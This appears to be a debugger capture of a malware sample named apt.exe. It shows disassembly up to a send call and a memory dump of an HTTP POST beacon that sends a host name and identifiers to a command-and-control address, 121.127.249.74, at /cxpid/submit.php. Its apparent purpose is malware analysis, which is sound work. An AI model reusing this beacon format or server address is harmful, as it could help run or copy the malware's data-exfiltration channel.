 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0720 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE0730 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE0740 3D 36 37 20 48 54 54 50 2F 31 2E 30 0D 0A 48 6F =67 HTTP/1.0..Ho
03FE0750 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0760 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 65 74:443..User-Age
03FE0770 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 nt: Mozilla/4.0
03FE0780 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
03FE0790 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 7.0; Windows N
03FE07A0 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 63 T 5.1; SV1)..Acc
03FE07B0 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 ept: */*..Accept
03FE07C0 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73 -Language: en-us
03FE07D0 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 ..Connection: Ke
03FE07E0 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E ep-Alive..Conten
03FE07F0 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D t-Type: text/htm
03FE0800 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 l..Content-Lengt
03FE0810 68 3A 20 31 30 39 0D 0A 0D 0A 3C 68 74 6D 6C 3E h: 109....<html>
03FE0820 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 <head><title>Res
03FE0830 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 ult</title></hea
03FE0840 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E 44 45 d>..<body><h4>DE
03FE0850 53 4B 54 4F 50 2D 32 2F 32 31 SKTOP-2 /21
03FE0860 35 38 32 37 34 37 35 32 2F 32 31 35 38 32 37 34 58274752/2158274
03FE0870 37 35 32 30 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E 7520</h4></body>
03FE0880 3C 2F 68 74 6D 6C 3E 00 F4 B5 18 67 F4 B5 18 67 </html>.ôµ.gôµ.g
0019FED4 00000238
0019FED8 03FE0720 "POST
0019FEDC 00000167
0019FEE0 00000000
0019FEE4 0019FF04 Point
0019FEE8 67186BB8 apt.6
0019FEEC 0019FEFC
0019FEF0 6718B680 apt.6
0019FEF4 00000000
0019FEF8 03FE0720 "POST
0019FEFC 0019FF2C
0019FF00 67186D2A retur
0019FF04 0019FF34 Point
0019FF08 67186D79 apt.6
0019FF0C 0019FF2C
0019FF10 671912F0 apt.E
0019FF14 0030B000
0019FF18 00000000
0019FF1C 00015F90
0019FF20 00000001
0019FF24 03FE0720 "POST
0019FF28 03FE0384 "GET
0019FF2C 0019FF5C
0019FF30 6718903A retur
0019FF34 0019FF64 Point
0019FF38 671890AE apt.6